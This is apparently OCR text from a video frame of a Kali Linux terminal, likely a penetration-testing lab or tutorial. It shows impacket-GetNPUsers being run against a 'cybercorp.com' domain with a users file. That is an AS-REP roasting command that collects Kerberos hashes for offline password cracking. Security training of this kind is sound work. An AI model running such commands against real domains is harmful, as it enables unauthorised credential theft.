 1 2 3 4 17:05
kali@kali: /dev/shm
kali@kali: /dev/shm kali@kali: /dev/shm
kali@kali: /dev/shm 145x35
(kali㉿kali)-[/dev/shm]
$ impacket-GetNPUsers cybercorp.com -usersfile users.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] Domain should be specified!
(kali㉿kali)-[/dev/shm]
$ impacket-GetNPUsers cybercorp.com/ -usersfile users.txt